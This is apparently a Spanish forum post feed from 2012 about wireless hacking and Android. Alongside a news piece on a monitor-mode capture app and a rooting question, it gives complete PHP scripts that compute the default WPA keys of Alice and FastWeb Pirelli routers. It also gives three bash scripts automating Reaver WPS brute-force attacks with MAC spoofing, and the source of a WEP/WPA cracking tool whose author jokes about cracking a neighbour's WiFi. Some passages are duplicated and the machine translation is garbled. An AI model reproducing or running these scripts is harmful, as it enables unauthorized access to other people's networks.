- apache2 (Requires directory /etc/init.d/apache2)
- ettercap
- firefox (Trivial)

Descargar:
WiPhire
Alternativa:
MediaFire
#24
Hacking Wireless / Modo Monitor en Android con RTL8187L
15 Diciembre 2012, 21:28 PM
Tomó nota el investigador de seguridad Mike "dragorn" Kershaw , desarrollador del patrón oro en WiFi escáneres, Kismet, recientemente ha lanzado una herramienta para Android que permite a primas 802,11 capturas de fotogramas en el modo Wi-Fi monitor.

Poner un dispositivo WiFi en modo monitor le permite capturar todo tipo de datos interesantes acerca de la red inalámbrica a la que de otro modo sería invisible. Captura de Monitor de modo son de gran utilidad para el diagnóstico de red y pruebas de penetración, y conseguir que la capacidad en los dispositivos Android deben abrir un abanico de posibilidades muy interesantes.
Captura PCAP
La nueva herramienta, llamada simplemente " Android Captura PCAP ", hace las cosas un poco diferente de lo que cabría esperar. Para empezar, no utiliza la raíz o requieren una ROM personalizada a trabajar, lo cual es bastante inusual para una avanzada herramienta como esta. Kershaw es generalmente contra de exigir el acceso root en las aplicaciones de Android, ya que él siente lo actual se maneja simplemente no es lo suficientemente seguro teniendo en cuenta la magnitud del daño a raíz de la aplicación habilitada puede hacer:
CitarDar a raíz aplicaciones android me aterra - pone 100% de confianza en que el desarrollador no ser malicioso, y que el mercado no ha presentado un proyecto clonado que es malicioso, y en los sistemas de desarrolladores para asegurarse de que nadie jamás puede empujar una actualización con las llaves que se convierte malicioso ... es una mala noticia por todas partes.
Kismet Blog
Kershaw tiene un punto sobre la forma en que actualmente se manejan acceso de root, y pese a algunos esfuerzos por cambiar lo que consideramos la norma , que sin duda tienen un riesgo cada vez que se permite el acceso root para una aplicación.
Pero cualquiera que haya trabajado con Wi-Fi bajo el estándar de GNU / Linux sabe que hacer nada con el hardware avanzado requiere acceso root. Entonces, ¿cómo Kershaw logran poner el equipo en modo monitor sin necesidad de acceso raíz o un kernel personalizado?
RTL8187 Hardware
El control de la incorporada en el hardware WiFi en Android habría ciertamente requiere acceso de root, y más que probables modificaciones a la propia ROM. Eso supone que el hardware WiFi de tu dispositivo en particular, incluso tenía soporte para modo monitor en su conductor, para empezar, que no está garantizado.
Así que para la captura PCAP, Kershaw decidió no apoyar el hardware WiFi interna en absoluto, y en su lugar sólo admiten dispositivos que utilizan la RTL8187 chipset conectado a través de USB. Al implementar el controlador RTL8187 en espacio de usuario, la aplicación no requiere de raíz, sólo se debe ejecutar en un dispositivo Android que soporta el modo USB host.
Modo USB host en Android es una especie de cajón de sastre, por desgracia. Aunque técnicamente cualquier cosa con Android Honeycomb o mejor debería apoyar host USB, las variaciones entre los fabricantes de hardware significa que su dispositivo Android en particular puede o no apoyar host USB, incluso si tiene un bastante nueva versión de Android.
En términos generales, Nexus dispositivos como el Nexus Galaxy Nexus 7 o debería funcionar, pero los dispositivos de otros fabricantes tendrán que ser probado en una base de caso por caso.
Demostración de instalación
Para realizar nuestra prueba de captura con captura PCAP, vamos a estar usando el Nexus tablet 7 y el RTL8187 basada Alfa AWUS036H adaptador WiFi.
Ambas piezas de hardware son excepcionalmente populares en sus respectivas comunidades, el Nexus 7 es uno de los más vendidos y mejor soportadas tabletas de Android jamás lanzado, y el AWUS036H ser una opción común para el trabajo avanzado WiFi en Linux.
Mientras que algunos se lamentan sin duda requisito de captura PCAP para un adaptador RTL8187 WiFi y el dispositivo USB huésped capaz Android, no se puede realmente reclamar cualquiera de estos requisitos son tan difíciles de acomodar.
También necesitaremos un USB On-The-Go (OTG) Cable adaptador, que le permite conectar un dispositivo USB estándar al puerto micro-USB que se encuentra en la mayoría de las tabletas de Android y teléfonos inteligentes (como la línea Nexus). Estos pueden tener para tan poco como $ 1 USD en sitios como Amazon.com o eBay.

Más Info; http://kismetwireless.net/android-pcap/
#25
Java / Error en org.apache.commons.lang.enums al programar en Android
26 Noviembre 2012, 21:45 PMEncontre un viejo proyecto en Java de Android y ahora que quiero abrirlo me da el error de la imagen, he modificado miles de cosas y sigue igual, ¿Alguna idea?
#26
Android / Back|Track 5/Ubuntu/Debian/ en tu Android
26 Noviembre 2012, 04:19 AM
Simplemente debemos seguir los pasos del video, bajar la versión Backtrack 5 ARM y listo, recuerda que debes ser root!
[youtube=640,360]http://www.youtube.com/watch?v=ipU2h1u5Ehw[/youtube]
#27
Android / Root en Samsung Galaxy SII en Android 4.0.3 UHLPJ?
24 Noviembre 2012, 21:00 PM
Resulta que me llego un nuevo SII pero el problema que vino con el kernel v4.0.3  en ves del 2.2.3 y no he encontrado la forma de rootearlo, tienen alguna idea?
en ves del 2.2.3 y no he encontrado la forma de rootearlo, tienen alguna idea?
vi este programa pero los comentarios no son muy buenos y no quiero perder el fono.. http://galaxys2root.com/galaxy-s2-root/how-to-root-galaxy-s2-newworks-on-all-galaxy-s2-variants/
 en ves del 2.2.3 y no he encontrado la forma de rootearlo, tienen alguna idea?
en ves del 2.2.3 y no he encontrado la forma de rootearlo, tienen alguna idea?vi este programa pero los comentarios no son muy buenos y no quiero perder el fono.. http://galaxys2root.com/galaxy-s2-root/how-to-root-galaxy-s2-newworks-on-all-galaxy-s2-variants/
#28
Hacking Wireless / Alice AGPF WPA Discovery (Saber WPA redes Alice)
11 Noviembre 2012, 21:20 PM
Con este Script podemos saber la Clave WPA por defecto de las redes Alice:
Código [Seleccionar]
<?php
/***************************************************************************
* Alice AGPF WPA Discovery *
* by evilsocket - evilsocket@gmail.com - http://www.evilsocket.net *
* based on <http://wifiresearchers.wordpress.com/> *
* *
* This program is free software; you can redistribute it and/or modify *
* it under the terms of the GNU General Public License as published by *
* the Free Software Foundation; either version 2 of the License, or *
* (at your option) any later version. *
* *
* This program is distributed in the hope that it will be useful, *
* but WITHOUT ANY WARRANTY; without even the implied warranty of *
* MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the *
* GNU General Public License for more details. *
* *
* You should have received a copy of the GNU General Public License *
* along with this program; if not, write to the *
* Free Software Foundation, Inc., *
* 59 Temple Place - Suite 330, Boston, MA 02111-1307, USA. *
***************************************************************************/
/*
* Tabella per il calcolo del seriale.
*
* First SSID digits => ( SN1, k, Q )
*/
$SN_TABLE = array( '96' => array( '69102', 13, 96017051 ),
'93' => array( '69101', 13, 92398366 ),
'56' => array( '67902', 13, 54808800 ),
'55' => array( '67904', 8, 55164449 ),
'54' => array( '67903', 8, 52420689 ),
'48' => array( '67903', 8, 47896103 ),
'46' => array( '67902', 13, 39015145 ) );
/*
* Numeri magici da utilizzare per il calcolo dell'SHA256.
*/
$ALIS = "\x64\xC6\xDD\xE3\xE5\x79\xB6\xD9\x86\x96\x8D\x34\x45\xD2\x3B\x15\xCA\xAF\x12\x84\x02\xAC\x56\x00\x05\xCE\x20\x75\x91\x3F\xDC\xE8";
/*
* Tabella di conversione da hash a wpa.
*/
$CONV_TABLE = "0123456789abcdefghijklmnopqrstuvwxyz0123456789abcdefghijklmnopqrstuvwxyz0123456789abcdefghijklmnopqrstuvwxyz0123456789abcdefghijklmnopqrstuv".
"wxyz0123456789abcdefghijklmnopqrstuvwxyz0123456789abcdefghijklmnopqrstuvwxyz0123456789abcdefghijklmnopqrstuvwxyz0123";
/*
* SSID della rete.
*/
$SSID = "Alice-96154825";
/*
* MAC address del router.
*/
$MAC = "\x00\x23\x8E\x01\x02\x03";
/*
* Calcolo il seriale in base al SSID e alla tabella dei valori noti.
*/
$SN = SSID2SN($SSID);
/*
* Calcolo SHA256( MagicN + SN + MAC )
*/
$hash = SHA256( $ALIS.$SN.$MAC );
/*
* Converto la stringa dell'hash in un array di byte.
*/
$bytes = hash2bytes($hash);
/*
* Trovo la WPA utilizzando i primi 24 byte dell'hash come indici della tabella di covnersione.
*/
$wpa = "";
for( $i = 0; $i < 24; $i++ ){
$wpa .= $CONV_TABLE[ $bytes[$i] ];
}
echo "WPA : $wpa\n";
/*
* Funzione per risalire al seriale del router partendo dal suo SSID e utilizzando
* le tabelle dei valori noti.
*/
function SSID2SN( $ssid ){
global $SN_TABLE;
/*
* Prelevo il numero intero dall'SSID e ne prendo le prime due cifre
* per verificare che il router sia presente nella tabella.
*/
preg_match_all( "/^Alice\-([0-9]+)/", $ssid, $m );
$ssidn = $m[1][0];
$id = substr( $ssidn, 0, 2 );
if( isset( $SN_TABLE[$id] ) ){
/*
* Ok, il router è presente nella tabella, prelevo la prima parte del seriale e
* le costanti k e Q da utilizzare nell'equazione finale.
*/
$sn1 = $SN_TABLE[$id][0];
$k = $SN_TABLE[$id][1];
$Q = $SN_TABLE[$id][2];
/*
* La seconda parte del seriale equivale a :
* (SSID - Q) / k
*/
$sn2 = ((int)$ssidn - $Q) / $k;
/*
* Restituisco il seriale completo.
*/
return $sn1.'X'.sprintf( "%07s", $sn2 );
}
/*
* Router non presente nella tabella.
*/
else{
die( "La serie 'Alice-$id******' non è presente nella tabella e non è supportata.\n" );
}
}
/*
* Funzione per il calcolo di un hash SHA256.
*/
function SHA256( $phrase ){
return bin2hex( mhash( MHASH_SHA256, $phrase ) );
}
/*
* Funzione per convertire un hash in un array di byte interi.
*/
function hash2bytes( $hash ){
preg_match_all( "/[a-f0-9]{2}/i", $hash, $hash_bytes );
$bytes = array();
foreach( $hash_bytes[0] as $byte ){
$bytes[] = hexdec($byte);
}
return $bytes;
}
?>
#29
Hacking Wireless / FastWeb Pirelli WPA Discovery (Saber WPA redes FASTWEB-1-XXX)
11 Noviembre 2012, 21:20 PM
Simple Script para saber la clave WPA por defecto de las redes FASTWEB-1-00193EA1B2C3:
Código [Seleccionar]
<?php
/***************************************************************************
* FastWeb Pirelli WPA Discovery *
* by evilsocket - evilsocket@gmail.com - http://www.evilsocket.net *
* *
* This program is free software; you can redistribute it and/or modify *
* it under the terms of the GNU General Public License as published by *
* the Free Software Foundation; either version 2 of the License, or *
* (at your option) any later version. *
* *
* This program is distributed in the hope that it will be useful, *
* but WITHOUT ANY WARRANTY; without even the implied warranty of *
* MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the *
* GNU General Public License for more details. *
* *
* You should have received a copy of the GNU General Public License *
* along with this program; if not, write to the *
* Free Software Foundation, Inc., *
* 59 Temple Place - Suite 330, Boston, MA 02111-1307, USA. *
***************************************************************************/
/*
* SSID di partenza.
*/
$ssid = "FASTWEB-1-00193EA1B2C3";
/*
* 20 byte costanti cablati nel firmware dei Pirelli Fastweb.
*/
$seq_20 = "\x22\x33\x11\x34\x02\x81\xFA\x22\x11\x41\x68\x11\x12\x01\x05\x22\x71\x42\x10\x66";
/*
* Prelevo la parte finale del SSID.
*/
$sn = split( '-', $ssid );
$sn = $sn[2];
/*
* La divido in gruppi di due caratteri, formando un array
* di 6 rappresentazioni esadecimali di byte.
*/
preg_match_all( "/[a-f0-9]{2}/i", $sn, $sn_bytes );
$sn_bytes = $sn_bytes[0];
/*
* Inizializzo una stringa con il valore intero di questi byte.
*/
$str = "";
for( $i = 0; $i < 6; $i++ ){
$str .= chr( hexdec( $sn_bytes[$i] ) );
}
echo "$str\n";
/*
* Aggiungo alla stringa i 20 byte "magici".
*/
$str .= $seq_20;
/*
* Ricavo i byte dell'hash md5 della stringa
*/
preg_match_all( "/[a-f0-9]{2}/i", md5($str), $md5_bytes );
$md5_bytes = $md5_bytes[0];
$long = "";
/*
* Converto i byte in sequenze binarie di 8 bit.
*/
foreach( $md5_bytes as $byte ){
$long .= sprintf( "%08s", decbin( hexdec($byte) ) );
}
/*
* Divido in 5 gruppi di 5 bit ognuno e, qual'ora il valore intero
* di un gruppo sia maggiore di 0x0a, aggiungo 0x57.
*/
$hex_5 = array();
for( $i = 0; $i < 25; $i += 5 ){
$n = bindec( substr( $long, $i, 5 ) );
$hex_5[] = $n > 0x0a ? $n + 0x57 : $n;
}
/*
* Compongo la chiave.
*/
$wpa = "";
foreach( $hex_5 as $hex ){
$wpa .= sprintf( "%02x", $hex );
}
print "WPA : $wpa\n";
?>
#30
Wireless en Linux / Reaver Automated Scripts (Scripts de Automatización de Reaver-WPS)
11 Noviembre 2012, 04:34 AM
He encontrado dos scripts bash que todos pueden utilizar. Uno es de j0k3rr1 otro es de Vinay Gopinath y finalmente, el último es de hackling de Hak5 foros. Simplemente pegue el código en Ubuntu o Backtrack en un nuevo documento y guardarlo como un archivo. Sh. Entonces chmod 755 el archivo y ejecutarlo.
j0k3rr1
Hackling
Vinay Gopinath
j0k3rr1
Código [Seleccionar]
#!/bin/bash
# This is a linux bash script i wrote that runs best on Backtrack 5 KDE
# It automates reaver WPS bruteforce attack. simply save it to a text file (remove the .txt extension make #it .sh)
# then chmod +x <thefilename> and run it ./<filename>
# enjoy
# Attack WPS enabled routers
clear
tput setaf 2; echo "##################################################################################"
tput setaf 2; echo "# ~Automate reaver WPS attack Bash script written by j0k3rr~ #"
tput setaf 2; echo "# 1-Tested on Backtrack 5 KDE #"
tput setaf 2; echo "# 2-Make sure your wifi card is plugged in before starting the script #"
tput setaf 2; echo "# 3-Any problems with the script feel free to contact me on twitter @j0k3rr1 #"
tput setaf 2; echo "# #"
tput setaf 2; echo "# #"
tput setaf 2; echo "# #"
tput setaf 2; echo "##################################################################################"
tput setaf 1; read -p "Press [Enter] to start hacking..."
clear
tput setaf 1; ifconfig | grep "wlan"
# Select your Wireless Interface ( wlan0 , wlan1, wlan2 )
tput setaf 2; read -p "Whats your Wireless interface? (Should be listed in red above) " winterface
# increase TX power to 30 dBm for wifi cards that can hanlde the shiznit
tput setaf 2; echo "Would you like to increase the TX Power of your wireless card to 30 dBm? Y/n"
read a
if [[ $a == "Y" || $a == "y" || $a = "" ]]; then
iw reg set BO
iwconfig $winterface txpower 30
else
echo "continuing without changing the TX power"
fi
# Spoof Mac Address and put card into monitor mode
tput setaf 2; echo -e "Would you like to spoof the MAC address of your wifi card? Y/n"
read b
if [[ $b == "Y" || $b == "y" || $b = "" ]]; then
wmac=00:11:22:33:44:55
airmon-ng stop $winterface
ifconfig $winterface down
macchanger --mac 00:11:22:33:44:55 $winterface
ifconfig $winterface up
tput setaf 1; airmon-ng start $winterface
else
tput setaf 1; echo "continuing without changing the mac address"
tput setaf 1; airmon-ng start $winterface
fi
tput setaf 2; read -p "Whats the monitor mode interface? (Usually mon0) " minterface
# Start airodump-ng to monitor the airwaves.
clear
tput setaf 1; echo "About to start monitoring the air! "
sleep 3
konsole --hold -e wash -i $minterface
sleep 5
# Prompt user for Targets BSSID #
tput setaf 2; echo "Input the WPS enabled access points details: "
tput setaf 1; read -p "BSSID: " xBSSID
tput setaf 1; read -p "Channel number: " xCH
# Attack the Access point
konsole --hold -e reaver -i $minterface -c $xCH -b $xBSSID -vv &
# End
clear
tput setaf 2; echo "[+] Process Started:"
tput setaf 2; echo "[+] Attacking " $xBSSID "on channel " $xCH " Goodluck and Happy Cracking"
waitHackling
Código [Seleccionar]
#!/bin/bash
clear
echo "This script makes it easy to start a reaver attack"
echo ""
echo "[+] Do you need to setup a monitor interface? [y/n]"
read setup
if [[ $setup == 'y' ]]; then
#Setup the monitor interface
echo "[+] What Wireless interfaces do we have..."
iwconfig
echo "[+] Please select an interface to place into Monitor Mode [wlan0]"
read interface
if [[ $interface == '' ]]; then
interface=wlan0 #Default to wlan0
fi
echo "[+] Starting monitor Mode for $interface"
airmon-ng start $interface
iwconfig
fi #End Mon Mode Setup Portion
#Start part of script that executes regardless
echo "[+] What monitor interface should I use? [mon0]"
read monInterface
if [[ $monInterface == '' ]]; then
monInterface=mon0 #Default to mon0
fi
#Spoof the Mon Mac
echo "[+] MacSpoofing $monInterface"
ifconfig $monInterface down
macchanger -r $monInterface
ifconfig $monInterface up
#Check for Targets
echo ""
echo "[+] ------------------------------------------------------[+]"
echo "[+] Checking for WPS enabled APs press (ctrl+c) when done [+]"
echo "[+] ------------------------------------------------------[+]"
wash -i $monInterface
#Set Reaver Target
echo "[+] What is the MAC for the target AP?"
read target
#Set optional functions
reaver #to show the options available in terminal
echo "[+] reaver -i $monInterface -b $target"
echo "[+] Type any other reaver options you'd like besides the above"
read reaverVars
#Start REAVERINGGGGG!!!!
echo "[+] Starting reaver (reaver -i $monInterface -b $target $reaverVars)"
reaver -i $monInterface -b $target $reaverVars
#Stop Monitor Mode Interface if the script set it up
if [[ $setup == 'y' ]]; then
echo ""
echo "[+] killing Monitor Interface"
airmon-ng stop $monInterface
fiVinay Gopinath
Código [Seleccionar]
#! /bin/bash
#WiFi Attack Script, v1.0
#Author: Vinay Gopinath
#Date: 26 October, 2012
#CONFIG: Customize the script according to your needs
#The default wireless interface (usually wlan0, wifi0 or ath0)
wireless_interface=wlan0
#The timeout (in seconds) for wash to search for WPS-enabled access points
wash_timeout=15
#Flag to allow user to choose target AP
allow_user_choice=1
#Delay between attack attempts
reaver_delay=0
#Check for root privileges
if (( EUID != 0 )); then
echo "This script needs root"
exit 1
fi
#Check for required commands
for command in airmon-ng wash reaver
do
if [[ -z $(which $command) ]]; then
echo "$command was not found"
echo "To install $command, you may follow this link"
echo "http://lmgtfy.com/?q=$command+installation"
exit 1
fi
done
echo "WARNING: Network connections are about to go down. You may need to re-enable wireless connections manually"
#Check available interfaces and close previous monitor interfaces and wireless lan
for interface in $(ifconfig | tr -s [:space:] | cut -f1 -d" " | tr -s [:space:])
do
if [[ -n $(echo $interface | grep "^mon*") ]] || [[ -n $(echo $interface | grep '0$') ]] && [[ $(echo $interface) != "eth0" ]]; then
echo "* Shutting down $interface"
airmon-ng stop $interface > /dev/null
fi
done
echo "* Starting a new monitor interface mon0"
airmon-ng start $wireless_interface > /dev/null
echo "Identifying WPS-enabled access points"
timeout $wash_timeout wash -i mon0 --ignore-fcs > washOutput.txt
APs=$(cat washOutput.txt | tail -n +3 | tr -s ' ' | cut -f6 -d' ')
if [[ -n $(echo $APs) ]]; then
if (( $allow_user_choice )); then
n=1
echo "The following access points were detected"
for ap in $APs
do
echo "* $n: $ap"
((n++))
done
read -p "Enter your choice: " choice
if [[ $choice -le $n ]]; then
chosen_ap=$(echo "${APs}" | head -$choice | tail -1)
echo "You have chosen $chosen_ap"
else
echo "Invalid choice!"
exit 1
fi
else
chosen_ap=$(echo "${APs}" | head -n1)
echo "Proceeding with choice 1: $chosen_ap"
fi
tempLine=$(cat washOutput.txt | grep $chosen_ap | tr -s ' ')
rm washOutput.txt
channel=$(echo $tempLine | cut -f2 -d' ')
mac_address=$(echo $tempLine | cut -f1 -d' ')
echo "Starting reaver"
echo "reaver -a -S -vv -c $channel -i mon0 -b $mac_address -d $reaver_delay"
echo "AP name: $chosen_ap"
echo "Channel: $channel"
echo "MAC Address: $mac_address"
reaver -a -S -vv -c $channel -i mon0 -b $mac_address -d $reaver_delay
else
echo "No networks found. Consider increasing the wash timeout. Terminating"
exit 1
fi
#31
Wireless en Linux / Wifi-Cracker v1.2.2
11 Noviembre 2012, 04:31 AM
WIFI-Cracker es un script que automatiza la AUDITORIA de las redes wifi. Está completamente creado por Mr. Penguin, de hecho lo hice hoy.
Es una prueba de concepto y se creó con fines educativos (ya que yo estaba aprendiendo sobre wifi).
Tengo la intención de hacer mucho más de agrietamiento WIFI de tu vecino porque honestamente que es fácil para mí ahora.
En la actualidad, quiero añadir algunas opciones más craqueo a la escritura, así como un menú Dauth. Te agradecería si alguien quiere contribuir en este proyecto.
Características
- Mac Spoofing con macchanger
- Target exploración con airodump-ng
- Cracking WEP y WPA / 2 (con aircrack-ng y reaver)
- Menú Depurar para corregir errores
- Un montón de cosas pequeñas para que el guión tan bueno como se puede ser Packet sniffing menú con tshark y Wireshark * NUEVO *
- Updater función * NUEVO *
- Continuar sesión anterior WPA hackear * NUEVO *
Actualización 2: v1.2.2 está en marcha con un montón de correcciones desde 1,2 y la posibilidad de reanudar las sesiones de Reaver.
ACTUALIZACIÓN: Esta es la nueva versión 1.2 WIFI-CRACKER donde muchas cosas se han solucionado y ha añadido unos cuantos. Las nuevas funciones incluyen una actualización y un menú de detección de paquetes. Enlace de descarga Igual que antes, y no necesitará nunca físicamente usarlo nunca más.
Más info @Hak5 y el crédito va a root920: http://goo.gl/FRKza
Source:
FUENTE: http://xiaopan.co/forums/threads/wifi-cracker-v1-2-2-download-source-bash-script.1879/
Es una prueba de concepto y se creó con fines educativos (ya que yo estaba aprendiendo sobre wifi).
Tengo la intención de hacer mucho más de agrietamiento WIFI de tu vecino porque honestamente que es fácil para mí ahora.
En la actualidad, quiero añadir algunas opciones más craqueo a la escritura, así como un menú Dauth. Te agradecería si alguien quiere contribuir en este proyecto.
Características
- Mac Spoofing con macchanger
- Target exploración con airodump-ng
- Cracking WEP y WPA / 2 (con aircrack-ng y reaver)
- Menú Depurar para corregir errores
- Un montón de cosas pequeñas para que el guión tan bueno como se puede ser Packet sniffing menú con tshark y Wireshark * NUEVO *
- Updater función * NUEVO *
- Continuar sesión anterior WPA hackear * NUEVO *
Actualización 2: v1.2.2 está en marcha con un montón de correcciones desde 1,2 y la posibilidad de reanudar las sesiones de Reaver.
ACTUALIZACIÓN: Esta es la nueva versión 1.2 WIFI-CRACKER donde muchas cosas se han solucionado y ha añadido unos cuantos. Las nuevas funciones incluyen una actualización y un menú de detección de paquetes. Enlace de descarga Igual que antes, y no necesitará nunca físicamente usarlo nunca más.
Más info @Hak5 y el crédito va a root920: http://goo.gl/FRKza
Source:
Código [Seleccionar]
#!/bin/bash
#The current function to check for internet connection might be wrong sometimes, I'll try to find a better one. You can help by emailing @ andr920jhckrs+WIFICRACKER@gmail.com
# READ ABOUT FUNCTION!!!!!!
#~~~~~~~~~~~~~~~~~~~~ERROR CODES~~~~~~~~~~~~~~~~~
#EXIT 1 = not root
#EXIT 2 = dependencies
#EXIT 3 = after update
#EXIT 4 = normal exit, script over
#EXIT 5 = used quit
#EXIT ? = UNKNOWN ERROR PLEASE REPORT!!!
#======================================= VARIABLES =======================================#
#Colors for error message
RED='\033[0;41;30m'
STD='\033[0;0;39m'
#Variables
INTERFACE="wlan0"
BSSID="00:BB:CC:DD:EE:FF"
CHANNEL="7"
MAC="00:11:22:33:44:55"
CMAC="USED FOR CURRENT MAC"
INTERFACE2="mon0"
FILE="wifi-cracker"
ESSID="linksys"
MONMODE="OFF"
MACINFO="OFF"
MACMODE="OFF"
MACOPTION="m ${MAC}"
AIREPLAYPID="NOT RUNNING"
AIRODUMPPID="NOT RUNNING"
TERMINAL="gnome-terminal"
TERMCMD="USED BY TERMINAL COMMANDS"
KEY="NOTHING SAVED"
FILE2="tshark-output"
WIFICONNECTION="USED BY UPDATE FUNCTION"
#!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!! FUNCTIONS !!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!#
###########################################################################################
#!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!! DEBUGING STUFF !!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!#
###########################################################################################
#==================================== OW LOOK A MENU =====================================#
debug() {
while true
do
show_logo
get_mac
echo "~~~~~~~~~~~~~~~~~~~~~~~"
echo " D E B U G - M E N U"
echo "~~~~~~~~~~~~~~~~~~~~~~~"
echo ""
echo "Please choose an option"
echo " 1. Change Variables"
echo " 2. Update Current Mac (${CMAC})"
echo " 3. CLEAN UP FILES"
echo " 4. Use Terminal Commands"
echo " 5. Check airmon-ng"
echo " 6. Check iwconfig"
echo " 7. Check ifconfig"
echo " 8. Check macchanger"
echo " 9. *MENU* Exit to main menu"
echo "10. Exit WIFI-CRACKER"
local choice
read -p "Enter choice [ 1 - 10 ] " choice
case $choice in
1) changevar_menu ;;
2) get_mac ;;
3) clean_up ;;
4) read -p "MESSAGE: ENTER YOUR TERMINAL COMMAND here : " TERMCMD && ${TERMCMD} && pause ;;
5) echo "MESSAGE: VIEWING airmon-ng : " && airmon-ng && pause ;;
6) echo "MESSAGE: VIEWING iwconfig : " && iwconfig && pause ;;
7) echo "MESSAGE: VIEWING ifconfig : " && ifconfig && pause ;;
8) echo "MESSAGE: VIEWING macchanger -s : " && macchanger -s ${INTERFACE} && pause ;;
9) main_menu ;;
10) f_exit ;;
"quit") exit 5 ;;
*) echo -e "${RED}Error...${STD}" && sleep 2 && clear
esac
done
}
###########################################################################################
#==================================== OW LOOK A MENU =====================================#
changevar_menu() {
while true
do
show_logo
get_mac
echo "~~~~~~~~~~~~~~~~~~~~~~~~~~~"
echo " DEBUG MENU -> VARIABLES"
echo "~~~~~~~~~~~~~~~~~~~~~~~~~~~"
echo "Those are most of the variables of this script!"
echo "most because there are local variables (CHOICE;CONFIRM;COMMAND;WIFI)"
echo "DON'T MESS WITH THOSE UNLESS REALLY NEED TO!"
echo ""
echo " 1. *MENU* Back to debug"
echo " 2. *MENU* Exit to main menu"
echo " 3. EXIT WIFI-CRACKER"
echo "Chose an option to change the variable"
echo " 4. Primary interface : ${INTERFACE}"
echo " 5. Target BSSID : ${BSSID}"
echo " 6. Target Channel : ${CHANNEL}"
echo " 7. Desired MAC : ${MAC}"
echo " 8. Current MAC : ${CMAC}"
echo " 9. Monitor interface : ${INTERFACE2}"
echo "10. Save filename : ${FILE}"
echo "11. Target ESSID : ${ESSID}"
echo "12. Monitor Mode : ${MONMODE}"
echo "13. MAC INFO mode : ${MACINFO}"
echo "14. MAC Spoof mode : ${MACMODE}"
echo "15. Macchanger option : ${MACOPTION}"
echo "16. Aireplay PID : ${AIREPLAYPID}"
echo "17. Airodump PID : ${AIRODUMPPID}"
echo "18. Your terminal : ${TERMINAL}"
echo "19. Variable TERMCMD : ${TERMCMD}"
echo "20. WIFI KEY : ${KEY}"
echo "21. Tshark output name: ${FILE2}"
echo "22. Wifi Connection : ${WIFICONNECTION}"
echo ""
echo "Variable RED : ${RED}"
echo "Variable STD : ${STD}"
echo ""
echo "Script Argument 1 : ${1}"
echo "Script Argument 2 : ${2}"
echo "Script Argument 3 : ${3}"
echo "Script Argument 4 : ${4}"
echo "Script Argument 5 : ${5}"
local choice
read -p "Enter choice [ 1 - 22 ] " choice
case $choice in
1) debug ;;
2) main_menu ;;
3) f_exit ;;
4) read -p "Enter new Variable here : " INTERFACE && pause ;;
5) read -p "Enter new Variable here : " BSSID && pause ;;
6) read -p "Enter new Variable here : " CHANNEL && pause ;;
7) read -p "Enter new Variable here : " MAC && pause ;;
8) read -p "Enter new Variable here : " CMAC && pause ;;
9) read -p "Enter new Variable here : " INTERFACE2 && pause ;;
10) read -p "Enter new Variable here : " FILE && pause ;;
11) read -p "Enter new Variable here : " ESSID && pause ;;
12) read -p "Enter new Variable here : " MONMODE && pause ;;
13) read -p "Enter new Variable here : " MACINFO && pause ;;
14) read -p "Enter new Variable here : " MACMODE && pause ;;
15) read -p "Enter new Variable here : " MACOPTION && pause ;;
16) read -p "Enter new Variable here : " AIREPLAYPID && pause ;;
17) read -p "Enter new Variable here : " AIRODUMPPID && pause ;;
18) read -p "Enter new Variable here : " TERMINAL && pause ;;
19) read -p "Enter new Variable here : " TERMCMD && pause ;;
20) read -p "Enter new Variable here : " KEY && pause ;;
21) read -p "Enter new Variable here : " FILE2 && pause ;;
21) read -p "Enter new Variable here : " WIFICONNECTION && pause ;;
"quit") exit 5 ;;
*) echo -e "${RED}Error...${STD}" && sleep 2 && clear
esac
done
}
###########################################################################################
check_internet() {
local WIFI
WIFI=`ifconfig wlan0 | grep -n Bcast`
case ${WIFI} in
"") WIFICONNECTION="OFF" ;;
*) WIFICONNECTION="ON"
esac
case ${WIFICONNECTION} in
"ON") echo "MESSAGE: WIFI/INTERNET APPARENTLY CONNECTED!";;
"OFF")echo "MESSAGE: YOU MUST BE CONNECTED TO THE INTERNET FOR THIS TO WORK!" & sleep 5 & main_menu ;;
*) echo -e "${RED}Error...${STD}" && sleep 2
esac
}
###########################################################################################
clean_up() {
local CONFIRM
read -p "Would you like WIFI-CRACKER to clean up it's files [Y/n]? " CONFIRM
case $CONFIRM in
y|Y|YES|yes|Yes)
show_logo &
echo "CLEANING UP..." &
kill ${AIRODUMPPID} &
kill ${AIREPLAYPID} &
rm *.ivs *.cap *.xor *.wpc &
reset_mac &
echo "CLEANING UP...DONE" &
sleep 3 ;;
*) echo -e "${RED}MESSAGE: YOUR CHOICE, CONTINUING...${STD}" && sleep 2
esac
local CONFIRM
read -p "Would you like WIFI-CRACKER to delete dependencies [Y/n]? " CONFIRM
case $CONFIRM in
y|Y|YES|yes|Yes)
show_logo &
echo "DELETING DEPENDENCIES..." &
apt-get remove aircrack-ng macchanger reaver tshark wireshark &
echo "DELETING DEPENDENCIES...DONE" &
sleep 3 ;;
*) echo -e "${RED}MESSAGE: YOUR CHOICE, CONTINUING...${STD}" && sleep 2
esac
}
###########################################################################################
pause(){
echo ""
echo ""
read -p "Press [Enter] key to continue..." fackEnterKey
clear
}
###########################################################################################
f_exit(){
clean_up
show_logo
echo "############################################################################"
echo "#########################NOW EXITING WIFI-CRACKER###########################"
echo "############################################################################"
echo ""
echo "reseting wireless interface."
ifconfig ${INTERFACE} down
echo "reseting wireless interface.."
ifconfig ${INTERFACE} up
echo "reseting wireless interface...DONE!"
echo ""
echo "IF YOUR WIFI STOPPED WORKING, TURN IT OFF THEN BACK ON"
pause
if [ `echo -n $USER` != "root" ]
then
exit 1
fi
if [ -z `which macchanger` ] || [ -z `which aircrack-ng` ] || [ -z `which reaver` ] || [ -z `which ${TERMINAL}` ]
then
exit 2
fi
exit 4
}
###########################################################################################
#=========================================================================================#
###########################################################################################
show_logo() {
clear
echo " ___________________________________________________________________________"
echo "| _ _ ___________ _____ AUTHOR ___________ ___ _____ _ _____________ |"
echo "|| | | |_ _| ___|_ _| root / __ \ ___ \/ _ \/ __ \ | / / ___| ___ \|"
echo "|| | | | | | | |_ | | ______ | / \/ |_/ / /_\ \ / \/ |/ /| |__ | |_/ /|"
echo "|| |/\| | | | | _| | ||______|| | | /| _ | | | \| __|| / |"
